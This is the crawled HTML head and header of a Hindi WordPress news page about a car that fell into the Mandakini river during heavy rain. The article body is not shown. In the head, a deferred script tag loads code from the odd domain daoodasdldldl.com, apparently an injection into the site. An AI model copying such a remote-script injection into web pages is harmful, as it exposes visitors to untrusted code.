

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/
body_size: 22061
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>पहाड़ों में आफत की बारिश, मंदाकिनी नदी में गिरी कार 1 की मौत &#8211; Rainbow News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rainbow News &raquo; Feed" href="https://rainbownews.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rainbow News &raquo; Comments Feed" href="https://rainbownews.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rainbow News &raquo; पहाड़ों में आफत की बारिश, मंदाकिनी नदी में गिरी कार 1 की मौत Comments Feed" href="https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rainbownews.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frainbownews.co.in%2F2021%2F07%2Frain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rainbownews.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frainbownews.co.in%2F2021%2F07%2Frain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://rainbownews.co.in/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://rainbownews.co.in/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://rainbownews.co.in/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rainbownews.co.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rainbownews.co.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rainbownews.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='recent-news-heading-css' href='//fonts.googleapis.com/css?family=Oswald&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://rainbownews.co.in/wp-content/themes/refined-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #d10014 ; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #d10014 ; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #d10014 ; }.cat-links a:focus{ outline : 1px dashed #d10014 ; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #001ae2!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #001ae2!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1372px; }}
/*# sourceURL=refined-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='recent-news-style-css' href='https://rainbownews.co.in/wp-content/themes/recent-news/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1767855250" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rainbownews.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rainbownews.co.in/wp-json/wp/v2/posts/6546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rainbownews.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/" />
<link rel='shortlink' href='https://rainbownews.co.in/?p=6546' />
<link rel="pingback" href="https://rainbownews.co.in/xmlrpc.php"><link rel="icon" href="https://rainbownews.co.in/wp-content/uploads/2025/02/cropped-rni-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rainbownews.co.in/wp-content/uploads/2025/02/cropped-rni-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rainbownews.co.in/wp-content/uploads/2025/02/cropped-rni-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rainbownews.co.in/wp-content/uploads/2025/02/cropped-rni-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page .entry-title {
    display: none;
}

.primary-navigation > ul > li > a {
    font-size: 1rem;
    padding: 15px 8px;
    font-weight: 800;
}
.copyright_section .copyrights p {
    font-size: 15px;
    margin: 0px;
    padding: 0px;
    display: none;
}
.the_content p {
    margin-top: 5px;
    margin-bottom: 5px;
    text-align: justify;
}
.top-header {
	 background-color: #ff0000;
}
.top-header-left ul li a {
    line-height: 20px;
   	font-weight: 800px;
		color:white;
}
.cm_archive_page .section-title h1, .cm_search_page .section-title h1, .cm_not_found_page .section-title h1 {
    display: block;
    font-size: 33px;
	line-height:normal;
    background: #ff0000;
    font-weight: bold;
    color: #ffff;
    margin-bottom: 0;
	text-align:center;
}

.ul.post_meta {
    list-style: none;
    margin: 0px;
    background-color: #e3e4e59c;
}

.body.single .content-entry article .the_title h1, body.page .content-entry article .the_title h1 {
    font-size: 38px;
    margin-top: 0px;
    margin-bottom: 5px;
}

/* Uniform post featured images */
.post-thumbnail img, 
.article-thumb img,
.featured-image img {
    width: 100% !important;
    height: 220px !important; /* you can change height 180–260px */
    object-fit: cover !important;
}

.home .post-thumbnail img {
    height: 250px !important;
    object-fit: cover !important;
}

.entry-thumb img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}


		</style>
		<link rel='stylesheet' id='mediaelement-css' href='https://rainbownews.co.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rainbownews.co.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-6546 single-format-standard wp-embed-responsive wp-theme-refined-magazine wp-child-theme-recent-news ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Thursday, January 08, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://rainbownews.co.in/wp-content/uploads/2024/02/Blue-Gradient-image-header-background-1.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://rainbownews.co.in/"
                                                 rel="home">Rainbow News</a></p>
                                            <p class="site-description">True Voice of Community</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rainbownews.co.in/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://rainbownews.co.in/category/uttarakhand/">उत्तराखंड</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://rainbownews.co.in/category/india-national/">भारत</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://rainbownews.co.in/category/world/">दुनिया</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://rainbownews.co.in/category/education-training/">शिक्षा</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://rainbownews.co.in/category/sports/">खेल-जगत</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://rainbownews.co.in/category/health-fitness/">स्वास्थ्य-सेहत</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://rainbownews.co.in/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://rainbownews.co.in/category/gallery/">गैलरी</a></li>
<li id="menu-item-59801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59801"><a href="https://rainbownews.co.in/contact-us/">संपर्क करें</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rainbownews.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
